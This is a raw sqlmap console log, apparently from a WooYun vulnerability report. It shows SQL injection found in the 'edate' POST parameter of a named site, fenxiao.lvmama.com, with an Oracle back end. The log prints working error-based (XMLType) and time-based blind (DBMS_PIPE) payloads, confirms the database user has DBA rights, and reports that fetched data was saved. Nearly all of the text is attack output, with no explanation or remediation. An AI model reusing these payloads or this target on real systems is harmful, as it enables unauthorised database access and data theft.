 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:01:52
[19:01:52] [INFO] parsing HTTP request from 'lv01.txt'
[19:01:53] [INFO] resuming back-end DBMS 'oracle'
[19:01:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: edate (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sdate=2015-09-24&edate=2015-09-30'||(SELECT 'DCjM' FROM DUAL WHERE
1423=1423 AND 1001=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||C
HR(113)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (1001=1001) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL
))||'&search=%E6%B1%87 %E6%80%BB
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sdate=2015-09-24&edate=2015-09-30'||(SELECT 'xIzP' FROM DUAL WHERE
8836=8836 AND 2172=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(111)||CHR(83)||CHR(74
),5))||'&search=%E6%B1%87 %E6%80%BB
---
[19:01:53] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[19:01:53] [INFO] testing if current user is DBA
current user is DBA:    True
[19:01:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:01:53] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 19:01:53
www.wooyun.org